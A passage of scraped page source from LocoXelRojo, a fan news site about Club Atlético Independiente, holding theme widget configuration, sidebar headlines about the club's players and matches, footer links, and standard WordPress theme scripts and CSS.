info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_697d619fe4142_rand","tdc_css_class_style":"td_uid_13_697d619fe4142_rand_style"}';
block_td_uid_13_697d619fe4142.td_column_number = "1";
block_td_uid_13_697d619fe4142.block_type = "td_block_21";
block_td_uid_13_697d619fe4142.post_count = "3";
block_td_uid_13_697d619fe4142.found_posts = "29884";
block_td_uid_13_697d619fe4142.header_color = "#";
block_td_uid_13_697d619fe4142.ajax_pagination_infinite_stop = "";
block_td_uid_13_697d619fe4142.max_num_pages = "9962";
tdBlocksArray.push(block_td_uid_13_697d619fe4142);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_697d619fe4142 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_697d619fe6f51_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_697d619fe6f51" ><script>var block_td_uid_14_697d619fe6f51 = new tdBlock();
block_td_uid_14_697d619fe6f51.id = "td_uid_14_697d619fe6f51";
block_td_uid_14_697d619fe6f51.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_697d619fe6f51_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_697d619fe6f51_rand","tdc_css_class_style":"td_uid_14_697d619fe6f51_rand_style"}';
block_td_uid_14_697d619fe6f51.td_column_number = "1";
block_td_uid_14_697d619fe6f51.block_type = "td_block_21";
block_td_uid_14_697d619fe6f51.post_count = "3";
block_td_uid_14_697d619fe6f51.found_posts = "41";
block_td_uid_14_697d619fe6f51.header_color = "#";
block_td_uid_14_697d619fe6f51.ajax_pagination_infinite_stop = "";
block_td_uid_14_697d619fe6f51.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_14_697d619fe6f51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_697d619fe6f51 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-150x150.jpg" alt="montiel-practica-independiente-2026" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" title="Concentrados vs. Newell’s: en Rosario, sin Montiel">Concentrados vs. Newell’s: en Rosario, sin Montiel</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:56:23+00:00" >26 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente visitará a Newell’s en el Estadio Marcelo Bielsa, este martes a las 22:15, por la fecha 2 del Torneo Apertura. Gustavo Quinteros viajó...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/mastrangelo-el-arbitro-ante-velez-2/" rel="bookmark" class="td-image-wrap" title="Mastrángelo, el árbitro ante Vélez"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/mastrangelo-arbitro-independiente-150x150.jpg" alt="mastrangelo-arbitro-independiente" title="Mastrángelo, el árbitro ante Vélez"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/mastrangelo-el-arbitro-ante-velez-2/" rel="bookmark" title="Mastrángelo, el árbitro ante Vélez">Mastrángelo, el árbitro ante Vélez</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/mateo-leira/">Mateo Leira</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:49:47+00:00" >29 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/mastrangelo-el-arbitro-ante-velez-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Hernán Mastrángelo será el juez en el partido entre Independiente y Vélez, por la fecha 3 del Torneo Apertura 2026.

El encuentro será este sábado...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/salle-arranco-el-ano-de-titular-en-sarmiento/" rel="bookmark" class="td-image-wrap" title="Salle arrancó el año de titular en Sarmiento"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/salle-sarmiento-argentinos-150x150.jpeg" alt="salle-sarmiento-argentinos" title="Salle arrancó el año de titular en Sarmiento"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/salle-arranco-el-ano-de-titular-en-sarmiento/" rel="bookmark" title="Salle arrancó el año de titular en Sarmiento">Salle arrancó el año de titular en Sarmiento</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/luz-herrero-pirolo/">Luz Herrero Pirolo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:30:21+00:00" >26 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/salle-arranco-el-ano-de-titular-en-sarmiento/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    El 2026 comenzó con movimiento para varios futbolistas de Independiente que se encuentran a préstamo. Algunos que estaban en la misma situación en el...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/30/fin-de-la-novela-ruiz-se-va-a-mexico/" rel="bookmark" class="td-image-wrap" title="Fin de la novela: Ruíz se va a México"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/04/javi-ruiz-independiente-laferrere-2024-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/04/javi-ruiz-independiente-laferrere-2024-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/04/javi-ruiz-independiente-laferrere-2024-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="javi-ruiz-independiente-laferrere-2024" title="Fin de la novela: Ruíz se va a México"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/30/fin-de-la-novela-ruiz-se-va-a-mexico/" rel="bookmark" title="Fin de la novela: Ruíz se va a México">Fin de la novela: Ruíz se va a México</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:08:52+00:00" >30 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/montiel-habilitado/" rel="bookmark" class="td-image-wrap" title="Montiel habilitado"><img width="100" height="59" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/santiago-montiel-roja-estudiantes-independiente.jpg" alt="santiago-montiel-roja-estudiantes-independiente" title="Montiel habilitado"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/montiel-habilitado/" rel="bookmark" title="Montiel habilitado">Montiel habilitado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T23:33:13+00:00" >29 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/mastrangelo-el-arbitro-ante-velez-2/" rel="bookmark" class="td-image-wrap" title="Mastrángelo, el árbitro ante Vélez"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/mastrangelo-arbitro-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/mastrangelo-arbitro-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/mastrangelo-arbitro-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="mastrangelo-arbitro-independiente" title="Mastrángelo, el árbitro ante Vélez"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/mastrangelo-el-arbitro-ante-velez-2/" rel="bookmark" title="Mastrángelo, el árbitro ante Vélez">Mastrángelo, el árbitro ante Vélez</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:49:47+00:00" >29 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697d61a029333
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
